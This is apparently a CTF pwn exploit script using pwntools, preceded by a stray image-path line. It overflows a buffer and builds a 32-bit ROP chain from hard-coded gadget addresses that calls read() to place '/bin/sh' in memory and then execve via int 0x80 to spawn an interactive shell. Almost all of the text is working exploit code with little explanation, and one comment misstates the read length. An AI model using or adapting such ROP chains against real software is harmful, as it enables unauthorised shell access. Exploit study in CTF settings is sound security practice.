 padding2ebp = 0x10
padding =  padding2ebp +4
gdb.attach(io)
pause()
int0x80_ret = 0x08071FE0
pop_eax_ret = 0x080ae706
pop_ebx_ret = 0x0804901e
pop_edx_ret = 0x08069ca8
mov_ecx_eax_ret =  0x080929b0
bin_sh_addr = 0x080E6048
payload  = b'a'* padding
# read(0,bin_sh_addr,0)  eax = 3 , ebx = 0 , ecx=bin_sh_addr , edx=8
payload += flat([pop_eax_ret , bin_sh_addr , mov_ecx_eax_ret , pop_eax_ret , 3 , pop_ebx_ret , 0 , pop_edx_ret , 8 , int0x80_ret])
# execve('/bin/sh', 0,0)  eax = 11 , ebx = bin_sh_addr , ecx=0 , edx=0
payload += flat([pop_eax_ret , 0 , mov_ecx_eax_ret , pop_eax_ret , 11 , pop_ebx_ret , bin_sh_addr , pop_edx_ret , 0 , int0x80_ret])
delimiter = 'input:'
io.sendlineafter(delimiter, payload)
pause()
io.send(b'/bin/sh\x00')
io.interactive()